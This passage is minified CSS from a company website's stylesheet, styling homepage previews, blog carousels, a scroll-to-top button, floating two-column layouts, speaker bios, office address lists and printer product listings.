contents;--homepage-preview__summary--padding: var(--brand__spacing--small) calc(var(--brand__spacing--small) / 2 + var(--brand__spacing--small));--homepage-preview__summary--box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.05);--homepage-preview__details--border-raidus: 8px;--rich-text--position: absolute;--rich-text--top: 0;--rich-text--right: 0;--rich-text--height: 100%;--rich-text--width: 50%;--rich-text--before--display: "";--rich-text__content--padding: calc(var(--brand__spacing--large) + var(--brand__spacing))}.c-homepage-preview__wrapper{max-width:500px;width:100%}.c-homepage-preview h3,.c-homepage-preview__cta{margin-left:calc(var(--brand__spacing--large) + var(--brand__spacing--small))}.c-homepage-preview__cta{margin-top:var(--brand__spacing)}.c-homepage-preview__container{overflow:auto;height:var(--homepage-preview__container--height, 407px);width:-moz-fit-content;width:fit-content;scrollbar-color:gray rgba(0,0,0,0);scrollbar-gutter:stable;padding:var(--brand__spacing--small) calc(var(--brand__spacing--large))}.c-homepage-preview__container::-webkit-scrollbar{width:8px;background-color:rgba(0,0,0,0);overflow:hidden}.c-homepage-preview__container::-webkit-scrollbar-thumb{background-color:#f1f1f1;border-radius:4px}.c-homepage-preview .c-hp--rich-text{width:calc(100% - 530px)}.c-homepage-preview .c-hp--rich-text__media{position:absolute;width:100%;height:100%}.c-homepage-preview .c-hp--rich-text__media span.lazy-image{height:100%;width:100%}.c-homepage-preview .c-hp--rich-text__body{padding:var(--rich-text__body--padding, 0 var(--brand__spacing--large));position:absolute;max-width:var(--rich-text__body--max-width, 1020px);width:100%;left:var(--rich-text__body--left, 0);transform:var(--rich-text__body--transform, none);bottom:var(--rich-text__body--bottom, initial)}}@media(min-width: 112.5em){.c-homepage-preview{--rich-text__body--max-width: 940px;--rich-text__body--padding: 0}}@media(min-width: 120em){.c-homepage-preview{--rich-text__body--left: 224.5px;--rich-text__body--transform: none}}.c-blog-preview{--mobile-image-height: 220px;--swiper-button--height: 36px;--set-big-media-header--padding-top: 0;--set-big-media-header--padding-bottom: var(--brand__spacing--small);--set-brand__typography-mobile--font-size: 35px;--set-brand__typography-mobile--line-height: 35px;margin-right:auto;margin-left:auto;max-width:var(--brand__wrapper--width)}.c-blog-preview .h4{margin-bottom:var(--brand__spacing--large)}.c-blog-preview h2{margin-bottom:var(--brand__spacing--tiny)}.c-blog-preview h3,.c-blog-preview h4{--set-brand__typography-mobile--font-size: 20px;--set-brand__typography-mobile--line-height: 29px;--set-brand__typography--margin-bottom: var(--brand__spacing--tiny)}.c-blog-preview .c-wrapper__content{padding-top:var(--brand__spacing--small)}.c-blog-preview .o-wrapper{--set-o-wrapper--padding-right: var(--brand__spacing);--set-o-wrapper--padding-left: var(--brand__spacing)}.c-blog-preview .c-rich-text{--brand__btn--margin: 0}.c-blog-preview .c-rich-text p{color:#706e6b;margin-bottom:var(--brand__spacing--small);overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--brand__truncate-multiline, 4)}@media(max-width: 46.24em){.c-blog-preview .c-rich-text p{-webkit-line-clamp:initial}}.c-blog-preview .c-rich-text__container{overflow:hidden;min-height:411px;background-color:var(--rich-text__body--bg, rgb(var(--brand__color--background)))}.c-blog-preview .c-rich-text__media{aspect-ratio:var(--rich-text__media--ar, 16/9);flex:var(--rich-text__media--flex, 1);max-width:var(--rich-text__media--max-width, 54%);margin-right:var(--rich-text__media--margin-right, 0);margin-left:var(--rich-text__media--margin-left, 0);height:var(--rich-text__media--height, initial)}.c-blog-preview .c-rich-text__body{flex:var(--rich-text__body--flex, 1);max-width:var(--rich-text__body--max-width, 46%);--set-brand__typography--color: var(--brand__typography--color);height:100%;margin:var(--rich-text__body--padding, auto calc(var(--brand__spacing) + var(--brand__spacing--small)));padding:var(--brand__spacing) 0}@media(max-width: 46.24em){.c-blog-preview .c-rich-text{--rich-text__media--ar: none;--rich-text__media--flex: initial;--rich-text__media--max-width: none;--rich-text__media--margin-right: -20px;--rich-text__media--margin-left: -20px;--rich-text__media--height: var(--mobile-image-height);--rich-text__body--flex: initial;--rich-text__body--max-width: none;--rich-text__body--padding: 0;--rich-text__body--bg: none}}.c-blog-preview .c-person{--brand__c-person--display: flex;--brand__c-person--align-items: center;--brand__c-person--margin: 0 0 var(--brand__spacing--small);--brand__c-image--margin-right: var(--brand__spacing)}.c-blog-preview .c-person p{color:initial}.c-blog-preview .c-person img{height:77px;width:77px;--set-brand__img--border: initial}.c-blog-preview .align-middle{margin-top:0}.c-blog-preview .swiper-pagination-fraction:not(.swiper-pagination-fraction),.c-blog-preview .swiper-pagination-custom:not(.swiper-pagination-fraction),.c-blog-preview .swiper-horizontal>.swiper-pagination-bullets:not(.swiper-pagination-fraction),.c-blog-preview .swiper-pagination-bullets.swiper-pagination-horizontal:not(.swiper-pagination-fraction){background-image:initial;margin:0;padding:0;height:-moz-fit-content;height:fit-content}.c-blog-preview .swiper-pagination-fraction.swiper-pagination-fraction,.c-blog-preview .swiper-pagination-custom.swiper-pagination-fraction,.c-blog-preview .swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-fraction,.c-blog-preview .swiper-pagination-bullets.swiper-pagination-horizontal.swiper-pagination-fraction{bottom:10%;width:100%;text-align:left;position:relative}.c-blog-preview .swiper-pagination-bullet{height:var(--brand__spacing--small) !important;width:var(--brand__spacing--small) !important;background-image:url([data-uri]) !important}.c-blog-preview .swiper-pagination-bullet-active{background-image:url([data-uri]) !important}.c-blog-preview .swiper-controls{position:absolute;top:var(--brand__spacing);right:var(--swiper-controls--right, calc(var(--brand__spacing--large) + var(--brand__spacing--small)));left:var(--swiper-controls--left, initial)}@media(max-width: 46.24em){.c-blog-preview .swiper-controls{display:contents}}.c-blog-preview .swiper-button{--set-swiper-arrow--position: relative;height:var(--swiper-button--height);width:var(--swiper-button--height);transform:initial}.c-blog-preview .swiper-button--prev{background-image:var(--swiper-button--prev--bg-image, url([data-uri]));--set-swiper-arrow-prev--left: 0}.c-blog-preview .swiper-button--next{background-image:var(--swiper-button--next--bg-image, url([data-uri]));--set-swiper-arrow-next--right: 0}@media(max-width: 46.24em){.c-blog-preview .swiper-button{--swiper-button--prev--bg-image: url([data-uri]);--swiper-button--next--bg-image: url([data-uri]);--set-swiper-arrow--position: absolute;--set-swiper-arrow--top: calc(var(--mobile-image-height) / 2 - (var(--swiper-button--height) / 2));--set-swiper-arrow-next--right: 13px;--set-swiper-arrow-prev--left: 13px}}.c-blog-preview .style-swiper-pagination{height:-moz-fit-content !important;height:fit-content !important;bottom:initial;margin:0 var(--brand__spacing)}.c-blog-preview--reverse{--swiper-controls--right: 0;--swiper-controls--left: calc(var(--brand__spacing--large) + var(--brand__spacing--small))}.c-blog-preview--reverse .c-rich-text__container{flex-direction:row-reverse}.progress-wrap{position:fixed;right:20px;bottom:20px;height:46px;width:46px;cursor:pointer;display:block;border-radius:50px;box-shadow:inset 0 0 0 2px rgba(0,0,0,.2);z-index:10000;opacity:0;visibility:hidden;transform:translateY(15px);transition:all 200ms linear}.progress-wrap.active-progress{opacity:1;visibility:visible;transform:translateY(0)}.progress-wrap::after{position:absolute;content:"";text-align:center;left:0;top:0;background-image:var(--brand__svg-icon--arrow-up-blue);background-position:center;background-size:25px;background-repeat:no-repeat;height:46px;width:46px;cursor:pointer;display:block;z-index:1;transition:all 200ms linear}.progress-wrap .lightScrollIcon::after{color:#ecedf3 !important}.progress-wrap:hover::after{filter:brightness(0.8)}.progress-wrap::before{position:absolute;font-family:"Font Awesome 5 Free";font-weight:900;content:"";text-align:center;line-height:46px;font-size:18px;opacity:0;background-color:var(--brand__color-primary);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);left:0;top:0;height:46px;width:46px;cursor:pointer;display:block;z-index:2;transition:all 200ms linear}.progress-wrap:hover::before{opacity:1}.progress-wrap svg path{fill:none}.progress-wrap svg.progress-circle path{stroke:#1f2029;stroke-width:4;box-sizing:border-box;transition:all 200ms linear}.has-chat .progress-wrap{bottom:60px}.c-two-thirds-floating{position:relative;z-index:var(--two-thirds--z-index, 1);--two-thirds__left--percentage: 66%;--two-thirds__left--percentage-calc: 0.669;--brand__wrapper--width-inner: calc(var(--brand__wrapper--width) - 20px)}.c-two-thirds-floating--40-60{--two-thirds__left--percentage: 38.5%;--two-thirds__left--percentage-calc: 0.385}.c-two-thirds-floating--60-40{--two-thirds__left--percentage: 61.5%;--two-thirds__left--percentage-calc: 0.615}@media(min-width: 46.25em){.c-two-thirds-floating .c-two-thirds-floating--right{--component--padding-top: var(--brand__spacing);--component--padding-bottom: var(--brand__spacing);--expand-collapse__item--transition: none;position:absolute;top:var(--two-thirds__floating--top, 0);z-index:1}.c-two-thirds-floating .c-two-thirds-floating--right:has(.c-two-thirds-floating--right-sticky){height:calc(100% - var(--two-thirds__floating--top, 0px))}.c-two-thirds-floating .c-two-thirds-floating--right:has(.c-two-thirds-floating--right-sticky) .c-two-thirds-floating--right-sticky{padding-bottom:var(--two-thirds__right-sticky--padding-bottom, --brand__spacing--large);position:sticky;top:var(--two-thirds__top, 0);transition:top .3s}.c-two-thirds-floating>:not(.c-two-thirds-floating--right) .c-component:not(:has(.o-wrapper))>*{padding-right:var(--set-o-wrapper--padding-right, var(--brand__spacing--small));padding-left:var(--set-o-wrapper--padding-left, var(--brand__spacing--small));margin-right:auto;margin-left:auto;max-width:var(--brand__wrapper--width);position:var(--brand__wrapper--position)}.c-two-thirds-floating>:not(.c-two-thirds-floating--right) .c-component:not(:has(.o-wrapper))>*>*{margin:0;width:var(--two-thirds__left--width, calc(var(--two-thirds__left--percentage) - 70px))}.c-two-thirds-floating>:not(.c-two-thirds-floating--right) .o-wrapper>*{width:var(--two-thirds__left--width, calc(var(--two-thirds__left--percentage) - 70px));margin-left:0;margin-right:auto}.c-two-thirds-floating>:not(.c-two-thirds-floating--right) .c-component .o-wrapper-carousel,.c-two-thirds-floating>:not(.c-two-thirds-floating--right) .c-component .c-logo-carousel__heading{padding-right:var(--set-o-wrapper--padding-right, var(--brand__spacing--small));padding-left:var(--set-o-wrapper--padding-left, var(--brand__spacing--small));margin-right:auto;margin-left:auto;max-width:var(--brand__wrapper--width);position:var(--brand__wrapper--position)}.c-two-thirds-floating>:not(.c-two-thirds-floating--right) .c-component .o-wrapper-carousel>*,.c-two-thirds-floating>:not(.c-two-thirds-floating--right) .c-component .c-logo-carousel__heading>*{margin:0;width:var(--two-thirds__left--width, calc(var(--two-thirds__left--percentage) - 70px))}.c-two-thirds-floating>:not(.c-two-thirds-floating--right) .o-wrapper-carousel>*{width:var(--two-thirds__left--width, calc(var(--two-thirds__left--percentage) - 70px));margin-left:0;margin-right:auto}}@media(min-width: 46.25em)and (max-width: 61.24em){.c-two-thirds-floating{--two-thirds__left--width: calc(55% - 40px)}.c-two-thirds-floating--right{left:55%;right:10px}}@media(min-width: 61.25em)and (max-width: 81.365em){.c-two-thirds-floating--right{left:var(--two-thirds__left--percentage);right:10px}}@media(min-width: 81.375em){.c-two-thirds-floating--right{left:50%;right:initial;width:424px;width:calc(var(--brand__wrapper--width-inner)*(1 - var(--two-thirds__left--percentage-calc)));transform:translateX(217px);--a: calc(var(--brand__wrapper--width-inner) * var(--two-thirds__left--percentage-calc));--b: calc(var(--brand__wrapper--width-inner) / 2);transform:translateX(calc(var(--a) - var(--b)))}}@media(max-width: 46.24em){.c-two-thirds-floating.c-two-thirds-floating--banner-first{display:flex;flex-direction:column}.c-two-thirds-floating.c-two-thirds-floating--banner-first>:nth-child(2){order:-1}.c-two-thirds-floating.c-two-thirds-floating--banner-first .c-two-thirds-floating--right{padding:var(--brand__spacing);background-color:#000}.c-two-thirds-floating:not(.c-two-thirds-floating--banner-first){display:flex;flex-direction:column}.c-two-thirds-floating:not(.c-two-thirds-floating--banner-first)>.c-two-thirds-floating--right{order:999}}@media(min-width: 46.25em){.c-two-thirds-floating.c-two-thirds-floating--video-first .c-embed-video{--set-video__description--padding: 0;--set-video__description--margin-top: 20px}.c-two-thirds-floating.c-two-thirds-floating--video-first .c-embed-video .c-embed-video__content{position:relative;top:-80px}.c-two-thirds-floating.c-two-thirds-floating--video-first .c-embed-video .o-wrapper:first-child::after{margin-top:-80px}}.c-two-thirds-floating.c-two-thirds-floating--banner-first{--two-thirds-right--margin-top: 0}@media(min-width: 46.25em){.c-two-thirds-floating.c-two-thirds-floating--banner-first .c-two-thirds-floating--right-sticky>.no-curve .c-simple-marketo:not(.c-simple-marketo--mobile-sticky){--set-component--padding-top: 30px;--set-component--padding-bottom: 30px}}@media(min-width: 46.25em){.c-two-thirds-floating--right{--set-o-wrapper--padding-right: 0;--set-o-wrapper--padding-left: 0}}@media(min-width: 46.25em){.c-two-thirds-floating:not(.c-two-thirds-floating--has-divider) .c-two-thirds-floating--right-static>div:first-child .c-company-card{margin-top:var(--two-thirds-right--margin-top, 40px)}.c-two-thirds-floating:not(.c-two-thirds-floating--has-divider) .c-two-thirds-floating--right-sticky{margin-bottom:45px}.c-two-thirds-floating:not(.c-two-thirds-floating--has-divider) .c-two-thirds-floating--right-sticky>div:first-child .c-simple-marketo,.c-two-thirds-floating:not(.c-two-thirds-floating--has-divider) .c-two-thirds-floating--right-sticky>div:first-child .c-company-card{margin-top:var(--two-thirds-right--margin-top, 40px)}}.c-two-thirds-floating.c-two-thirds-floating--mobile-right-col-bottom .c-two-thirds-sticky--right{order:998}.c-two-thirds-floating.c-two-thirds-floating--mobile-right-col-bottom .c-two-thirds-floating--right{order:999}@media(min-width: 46.25em){.c-two-thirds-floating.c-two-thirds-floating--has-divider .c-two-thirds-floating--right{--two-thirds__floating--top: 45px;bottom:45px;height:auto;--two-thirds__right-sticky--padding-bottom: 0}.c-two-thirds-floating.c-two-thirds-floating--has-divider .c-two-thirds-floating--right .c-two-thirds-floating--right-static>div:first-child .c-component{--component--padding-top: 0}.c-two-thirds-floating.c-two-thirds-floating--has-divider .c-two-thirds-floating--right .c-two-thirds-floating--right-sticky>div:first-child .c-component{--component--padding-top: 0}.c-two-thirds-floating.c-two-thirds-floating--has-divider .c-two-thirds-floating--right .c-two-thirds-floating--right-sticky>div:last-child .c-component{--component--padding-bottom: 0}}.c-two-thirds-floating.c-two-thirds-floating--has-divider .c-two-thirds-floating--right::before{content:"";position:absolute;top:0;bottom:0;width:1px;background-color:rgb(var(--brand__color--black))}@media(max-width: 46.24em){.c-two-thirds-floating.c-two-thirds-floating--has-divider .c-two-thirds-floating--right::before{display:none}}@media(min-width: 46.25em)and (max-width: 61.24em){.c-two-thirds-floating.c-two-thirds-floating--has-divider .c-two-thirds-floating--right::before{left:var(--two-thirds--divider-left, -20px)}}@media(min-width: 61.25em){.c-two-thirds-floating.c-two-thirds-floating--has-divider .c-two-thirds-floating--right::before{left:var(--two-thirds--divider-left, -40px)}}@media(min-width: 46.25em){.c-top-search+.c-two-thirds-floating,.c-top-search+div .c-two-thirds-floating,.c-top-search+.c-page__quickly--floating+.c-two-thirds-floating,.c-top-search+div:has(>.c-page__quickly--floating)+div .c-two-thirds-floating{--two-thirds__floating--top: 105px}.c-top-search+.c-two-thirds-floating .c-two-thirds-floating--right,.c-top-search+div .c-two-thirds-floating .c-two-thirds-floating--right,.c-top-search+.c-page__quickly--floating+.c-two-thirds-floating .c-two-thirds-floating--right,.c-top-search+div:has(>.c-page__quickly--floating)+div .c-two-thirds-floating .c-two-thirds-floating--right{top:var(--two-thirds__floating--top, 48px)}}@media(min-width: 61.25em){.c-banner.c-banner--has-offset-image+.c-two-thirds-floating,.c-banner.c-banner--has-offset-image+.c-page__quickly--floating+.c-two-thirds-floating,div:has(>.c-banner.c-banner--has-offset-image)+div .c-two-thirds-floating,div:has(>.c-banner.c-banner--has-offset-image)+div:has(>.c-page__quickly--floating)+div .c-two-thirds-floating{padding-top:164px}}@media(min-width: 46.25em)and (max-width: 61.24em){.c-banner.c-banner--has-offset-image+.c-two-thirds-floating,.c-banner.c-banner--has-offset-image+.c-page__quickly--floating+.c-two-thirds-floating,div:has(>.c-banner.c-banner--has-offset-image)+div .c-two-thirds-floating,div:has(>.c-banner.c-banner--has-offset-image)+div:has(>.c-page__quickly--floating)+div .c-two-thirds-floating{padding-top:110px}}.landing-page-mode header+div .c-two-thirds-floating.c-two-thirds-floating--banner-first .c-two-thirds-floating--right{--two-thirds__floating--top: 65px}@media(min-width: 61.25em){.c-two-thirds-static--wrapper{max-width:var(--brand__wrapper--width);display:flex;align-items:stretch;flex-direction:row-reverse;margin-left:auto;margin-right:auto}.c-two-thirds-static--left{min-width:66.5%;max-width:66.5%}.c-two-thirds-static--right{min-width:33.5%;max-width:33.5%}.c-two-thirds-static--right .c-two-thirds-static--right-sticky{position:sticky;top:var(--two-thirds__top, 0)}}.c-two-thirds-floating .c-component[class*=u-bg-],.c-two-thirds-static .c-component[class*=u-bg-]{--component--padding-top: var(--brand__spacing)}.c-two-thirds-floating>div>.c-component[class*=u-bg-],.c-two-thirds-static>div>.c-component[class*=u-bg-]{--component--padding-bottom: var(--brand__spacing)}div:has(>.c-two-thirds-floating):has(+.c-footer) .c-two-thirds-floating>div:last-child>.c-component[class*=u-bg-]{--component--padding-bottom: var(--brand__spacing--large)}@media(max-width: 46.24em){.c-two-thirds-floating--banner-first .no-curve:has(>section.c-banner)+.no-curve>.c-rich-text{--set-component--padding-top: 0px}.no-curve>.c-rich-text>div .c-rich-text__body{padding-right:10px;padding-left:10px}}.c-two-thirds-floating .c-quote{--two-thirds__left--width: 100%}@media(min-width: 46.25em)and (max-width: 61.24em){.c-two-thirds-floating .c-quote .o-wrapper{padding-right:calc(45% + 40px);grid-template-columns:1fr}.c-two-thirds-floating .c-quote__image{--two-thirds__left--width: auto;margin:0 auto 30px !important}}@media(min-width: 61.25em){.c-two-thirds-floating .c-quote .o-wrapper{padding-right:calc(34% + 70px)}}@media(min-width: 81.375em){.c-two-thirds-floating .c-quote .o-wrapper{padding-right:513px}}.c-speakers{--brand__typography-p--color: rgb(var(--brand__color--black))}.c-speakers h5{margin-bottom:50px}.c-speakers.u-bg-color-background-dark .read-more-btn,.c-speakers.u-bg-color-background-dark .read-less-btn,.c-speakers.u-bg-color-background-black .read-more-btn,.c-speakers.u-bg-color-background-black .read-less-btn{color:rgb(var(--brand__color--white))}.c-speakers--container{container-type:inline-size}@container (max-width: 500px){.c-speakers--block .c-speakers--speaker{flex-direction:column}}@container (min-width: 980px){.c-speakers--block{display:flex;-moz-column-gap:120px;column-gap:120px;flex-wrap:wrap}.c-speakers--block .c-speakers--speaker{display:flex;justify-content:center;align-items:center}.c-speakers--block .c-speakers--speaker:nth-child(2n+1),.c-speakers--block .c-speakers--speaker:nth-child(2n+2){flex:0 0 calc(50% - 120px)}.c-speakers--block .c-speakers--speaker-heading,.c-speakers--block .c-speakers--speaker-heading h6{font-size:20px}.c-speakers--block .show-more-text,.c-speakers--block .show-less-text{margin-bottom:var(--brand__spacing--tiny)}.c-speakers--block .read-more-btn,.c-speakers--block .read-less-btn{border-bottom:1px solid rgb(var(--brand__color--black))}.c-speakers--block .c-speakers--description .read-more-btn::after,.c-speakers--block .c-speakers--description .read-less-btn::after{content:""}}.c-speakers--description h6,.c-speakers--description .h6{display:inline;--brand__typography--color: rgb(var(--brand__color--black))}.c-speakers--description .c-speakers--title::before{content:" | "}.c-speakers--description .read-more-btn{font-weight:700}.c-speakers--description .read-more-btn::after{content:" + "}.c-speakers--description .read-less-btn{font-weight:700}.c-speakers--description .read-less-btn::after{content:" - "}.c-speakers--description .show-less-text{height:78px;overflow:hidden}.c-speakers--description .show-more-text{height:auto}.c-speakers--image{min-width:140px;width:140px}.c-speakers--image .lazy-image{aspect-ratio:1/1}.c-speakers--speaker{display:flex;gap:35px}.c-speakers--speaker:not(:last-child){margin-bottom:50px}.c-speakers--speaker-heading{display:flex;line-height:32px;justify-content:space-between;-moz-column-gap:10px;column-gap:10px;flex-wrap:wrap;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #afb0b0}.c-speakers--linkedin{display:block;background-image:var(--brand__svg-icon--linkedin);height:32px;width:32px}.c-share-link h5{margin-bottom:15px;font-size:20px;font-weight:700}.c-share-link ul{display:flex;list-style-type:none;padding:0;margin:0;padding-left:0;font-size:var(--brand__footer-share-font-size, 14px);--brand__footer-share-item-background: rgb(var(--brand__color--background-dark));--brand__footer-share_image--filter: brightness(0) invert(1);--brand__footer-share-image-size: 32px;padding-top:15px;border-top:1px solid #252525}@media(max-width: 46.24em){.c-share-link ul{--brand__footer-share-image-size: 45px}}.c-share-link ul li{margin-right:10px}@media(max-width: 46.24em){.c-share-link ul li{padding-right:30px}}.c-share-link ul li a{margin-right:10px !important;--brand__link--display: flex;background:var(--brand__footer-share-hover-background, rgb(var(--brand__color--primary)));border-radius:var(--brand__footer-share-item-border-radius, 50%)}.c-share-link ul li a img{--set-brand__img--width: var(--brand__footer-share-image-size, 100%)}.c-share-link ul li a img:hover{filter:var(--brand__footer-share_image--filter)}.c-share-link ul li a:hover{background-color:var(--brand__footer-share-item-background, rgb(var(--brand__color--white)))}.c-readmore{margin-bottom:var(--brand__spacing--large)}.c-container-with-title{--brand__typography-h2--color: rgb(var(--brand__color--black))}.c-container-with-title.u-bg-color-background-dark .c-container-with-title--content,.c-container-with-title.u-bg-color-background-black .c-container-with-title--content{border-color:rgb(var(--brand__color--white))}.c-container-with-title.c-component{padding-bottom:var(--brand__spacing)}.c-container-with-title--title{font-size:30px;margin-bottom:var(--brand__spacing--tiny)}@media(max-width: 46.24em){.c-container-with-title--title{font-size:20px}}.c-container-with-title--content{border-top:1px solid rgb(var(--brand__color--black))}.c-container-with-title .c-addresses-list{padding-bottom:var(--brand__spacing)}.c-addresses-list{--component--border-color: #adadad;--brand__typography-p--color: rgb(var(--brand__color--black));--brand__typography-h6--color: rgb(var(--brand__color--black));--brand__typography-text-link--color: rgb(var(--brand__color--black));font-size:14px;padding-top:var(--brand__spacing)}.c-addresses-list.u-bg-color-background-dark .c-addresses-list--dropdown-value,.c-addresses-list.u-bg-color-background-dark .c-addresses-list--dropdown-selected-value,.c-addresses-list.u-bg-color-background-black .c-addresses-list--dropdown-value,.c-addresses-list.u-bg-color-background-black .c-addresses-list--dropdown-selected-value{color:rgb(var(--brand__color--black))}.c-addresses-list-v1 .c-addresses-list--item-button{display:none}.c-addresses-list-v1 .c-addresses-list--container{-moz-column-gap:21px;column-gap:21px;row-gap:41px;overflow:hidden}.c-addresses-list-v1 .c-addresses-list--container .no-border-bottom.c-addresses-list--item::after{background-color:rgba(0,0,0,0)}@media(max-width: 668px){.c-addresses-list-v1 .c-addresses-list--container{--component--border-color: rgb(var(--brand__color--black));row-gap:35px}.c-addresses-list-v1 .c-addresses-list--container .c-addresses-list--item:nth-child(n+1){width:100%;min-height:auto}}.c-addresses-list-v1 .c-addresses-list--container .c-addresses-list--item{width:304.75px;position:relative;min-height:220px}.c-addresses-list-v1 .c-addresses-list--container .c-addresses-list--item::after{content:"";position:absolute;bottom:-21px;left:0;width:107%;height:1px;background-color:var(--component--border-color)}.c-addresses-list-v1 .c-addresses-list--container .c-addresses-list--item::before{content:"";position:absolute;top:0;bottom:0;left:-11px;width:1px;background-color:var(--component--border-color)}.c-addresses-list-v1 .c-addresses-list--container .c-addresses-list--item-content{border:0;height:100%;padding:0}.c-addresses-list-v1 .c-addresses-list--container .c-addresses-list--item-content-has-flag .c-addresses-list--item-content{padding-right:48px}.c-addresses-list-v1 .c-addresses-list--container .c-addresses-list--item.border-left-hidden{padding-left:0}.c-addresses-list-v1 .c-addresses-list--container .c-addresses-list--item ul{margin-top:25px}@media(max-width: 23.4275em){.c-addresses-list-v1 .c-addresses-list--container .c-addresses-list--item ul{margin-top:30px}}.c-addresses-list-v1 .c-addresses-list--container .c-addresses-list--item a:last-child{margin-bottom:0}.c-addresses-list-v1 .c-addresses-list--container .c-addresses-list--item p{margin-bottom:0}.c-addresses-list-v1 .c-addresses-list--container .c-addresses-list--item .addresses-list--item-flag span{top:3px;right:6px}@media(max-width: 23.4275em){.c-addresses-list-v1 .c-addresses-list--container .c-addresses-list--item .addresses-list--item-flag span{right:0}}.c-addresses-list-v2 .c-addresses-list--item-content{padding:10px 10px 20px 10px}.c-addresses-list-v2 .c-addresses-list--item-content .c-addresses-list--channel-btn{display:none}.c-addresses-list--dropdown{padding-bottom:var(--brand__spacing)}.c-addresses-list--dropdown img{width:22px;height:22px;margin-right:8px}.c-addresses-list--dropdown button{margin-left:auto;width:42px;height:35px;background-color:rgb(var(--brand__color--primary));padding:0 6px}.c-addresses-list--dropdown button::before{content:var(--brand__svg-icon--dropdown);position:absolute;top:4px;right:9px;transition:var(--brand__btn--transition, all 0.3s ease-in)}.c-addresses-list--dropdown.c-addresses-list--dropdown-expanded button::before{transform:rotate(-180deg)}.c-addresses-list--dropdown.c-addresses-list--dropdown-expanded .c-addresses-list--dropdown-items{display:block}@media(max-width: 668px){.c-addresses-list--dropdown{flex-direction:column;align-items:baseline}.c-addresses-list--dropdown .c-addresses-list--dropdown-selected{margin-left:0;margin-top:3px}}.c-addresses-list--dropdown-items{position:absolute;border-top:1px solid var(--component--border-color);z-index:1;padding:0;margin:0;display:none;margin-top:var(--brand__spacing--tiny);top:100%;left:-1px;right:0}.c-addresses-list--dropdown-item{height:35px;border:1px solid var(--component--border-color);border-top:none;padding-left:var(--brand__spacing--small);background-color:rgb(var(--brand__color--white));cursor:pointer}.c-addresses-list--dropdown-selected{position:relative;margin-left:var(--brand__spacing--small);border-top:1px solid var(--component--border-color);border-right:none;width:250px}.c-addresses-list--dropdown-selected-value,.c-addresses-list--dropdown-value{line-height:17px}.c-addresses-list--container{list-style:none;padding-left:0;margin-top:0;flex-wrap:wrap;gap:var(--brand__spacing)}.c-addresses-list--item{line-height:22px;min-height:260px;width:305.5px}.c-addresses-list--item img{max-height:26px;max-width:22px}.c-addresses-list--item.c-addresses-list--item-content-has-flag .c-addresses-list--item-content{padding-right:44px}@media(max-width: 23.4275em){.c-addresses-list--item{width:100%}}.c-addresses-list--item h6{font-size:14px;margin-bottom:var(--brand__spacing--small)}.c-addresses-list--item ul{padding-left:0;margin-top:35px;row-gap:15px}.c-addresses-list--item a{text-decoration:none}.c-addresses-list--item a:hover,.c-addresses-list--item a:focus{color:unset}.c-addresses-list--item a .lazy-image:hover{--set-brand__img--transform: none}.c-addresses-list--item-content{position:relative;height:calc(100% - 44px);border:1px solid var(--component--border-color);border-bottom:1px solid rgb(var(--brand__color--primary))}.c-addresses-list--item-content .addresses-list--item-flag span{position:absolute;width:25px;height:18px;top:9px;right:9px}.c-addresses-list--item-content .addresses-list--item-flag img{vertical-align:unset;max-height:unset;max-width:unset}.c-addresses-list--item-content p{flex-basis:100%;margin-bottom:0}.c-addresses-list--item-button{width:100%;height:44px;color:rgb(var(--brand__color--black));background-color:rgb(var(--brand__color--primary));border-radius:0;padding-right:calc(var(--brand__spacing--small) + var(--brand__spacing--tiny));font-weight:700}.c-addresses-list--item-button span{margin-right:var(--brand__spacing--small)}.c-addresses-list--item-button .lazy-image:hover{--set-brand__img--transform: none}.c-addresses-list--channel span{margin-right:var(--brand__spacing--small)}.c-printer-lister-item{--brand__typography-p--color: rgb(var(--brand__color--black));--set-brand__component-section--padding-top: 0;--set-brand__component-section--padding-bottom: 0}.c-printer-lister-item__container{gap:var(--brand__c-printer-lister-item__container--gap, var(--brand__spacing--large));padding-bottom:var(--brand__c-printer-lister-item__container--padding-bottom, var(--brand__spacing--large));padding-top:var(--brand__c-printer-lister-item__container--padding-top, var(--brand__spacing--large));border-bottom:var(--brand__c-printer-lister-item__container--border-bottom, 1px solid rgb(var(--brand__color--light-grey)))}.c-printer-lister-item__container:last-child{--brand__c-printer-lister-item__container--border-bottom: none;--brand__c-printer-lister-item__container--padding-bottom: 0}.c-printer-lister-item__container:first-child{--brand__c-printer-lister-item__container--padding-top: 0}.c-printer-lister-item__header{flex-direction:column;align-items:baseline;margin-bottom:15px}.c-printer-lister-item__carousel-wrapper{min-width:var(--brand__c-printer-lister-item__carousel-wrapper--min-width, 24.7%);max-width:var(--brand__c-printer-lister-item__carousel-wrapper--max-width, 24.7%)}.c-printer-lister-item__carousel-wrapper .lazy-image{cursor:pointer}.c-printer-lister-item__carousel .c-image-gallery__slider{--set-brand__img--position-margin: 0}.c-printer-lister-item__carousel .c-image-gallery__slider .swiper-slide>div,.c-printer-lister-item__carousel .c-image-gallery__slider .swiper-slide figure{height:100%}.c-printer-lister-item__carousel .c-image-gallery__slider .swiper-slide img{position:static}.c-printer-lister-item__carousel .c-image-gallery__slider .swiper-slide picture{--set-brand__img--position-margin: 0;padding-bottom:0}.c-printer-lister-item__carousel .c-image-gallery__slider .swiper-slide .a-btn--iconic{--brand__btn-ionic--margin: 0;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.c-printer-lister-item__carousel .c-image-gallery__slider .swiper-slide div[data-component-class=EmbeddedVideo]{display:inline-flex;align-items:center;background:#000}.c-printer-lister-item__carousel .c-image-gallery__slider .swiper-slide div[data-component-class=EmbeddedVideo] figure{height:auto}@media(min-width: 61.25em){.c-printer-lister-item__carousel .c-image-gallery__slider .swiper-slide{display:flex;justify-content:center;align-items:center;overflow:hidden;height:192px}}.c-printer-lister-item__carousel .c-image-gallery__slider .swiper-button{width:20px;height:20px}.c-printer-lister-item__carousel .c-image-gallery__slider .swiper-button.swiper-button--next{--set-swiper-arrow-next--right: 5px}.c-printer-lister-item__carousel .c-image-gallery__slider .swiper-button.swiper-button--prev{--set-swiper-arrow-prev--left: 5px}.c-printer-lister-item__carousel .c-image-gallery__controller{--set-image-gallery-controller--padding-right: 0}.c-printer-lister-item__carousel .c-image-gallery__controller .swiper{--set-swiper--margin: var(--brand__spacing--small) 0 0 0}.c-printer-lister-item__carousel 